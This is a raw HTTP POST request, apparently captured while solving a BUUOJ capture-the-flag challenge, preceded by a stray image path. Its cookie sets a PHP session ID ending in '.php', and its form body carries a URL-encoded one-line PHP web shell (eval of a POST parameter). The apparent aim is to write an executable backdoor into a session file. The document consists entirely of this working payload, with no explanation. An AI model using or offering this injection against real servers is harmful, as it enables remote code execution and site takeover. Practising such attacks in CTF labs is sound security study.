 POST /home/member/search HTTP/1.1
Host: 2ac61efd-d337-4302-b47e-0dcbfceb8f05.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://2ac61efd-d337-4302-b47e-0dcbfceb8f05.node5.buuoj.cn:81
Connection: close
Referer: http://2ac61efd-d337-4302-b47e-0dcbfceb8f05.node5.buuoj.cn:81/home/member/search
Cookie: PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
key=%3C%3Fphp+eval%28%24_POST%5B%27a%27%5D%29%3B%3F%3E